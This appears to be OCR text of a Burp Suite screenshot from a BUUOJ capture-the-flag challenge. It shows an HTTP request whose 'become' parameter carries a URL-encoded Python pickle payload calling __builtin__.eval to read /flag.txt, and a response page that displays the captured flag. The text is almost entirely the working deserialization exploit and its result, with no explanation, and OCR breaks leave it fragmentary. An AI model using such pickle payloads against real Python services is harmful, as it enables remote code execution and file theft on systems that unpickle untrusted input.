 Send Cancel < ▼ > ▼ Target: http://83ea0180-52d4-4628-b1cb-9a5aa44b86b3.node4.buuoj.cn:81
Request
Raw Params Headers Hex
WDakC1bgC5M1CWAr3AY; commodity_id=
"2|1:0|10:1634740568|12:commodity_id|8:MTYyNA
==|cb8bce7e336138e93ef8206d938b4c06e3d9813dff
ad1595c40ca327c9bbc8f3"
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 _xsrf=
2%7C609ac6b2%7C6d4e247ddc4de6e917f4d761a8cedc
d0%7C1634740226&become=
17
18 c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/
flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0
Atp2%0ARp3%0A.
19
20
21
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{1636e360-17e3-487a-ac91-ed235e9ab199}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="2|2091a629|2d4544e69
66 <input hidden="hidden" type="text" class="f-m ui segment" na
67 <div class="group">
68 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
69 </div>
? Search... 0 matches \n Pretty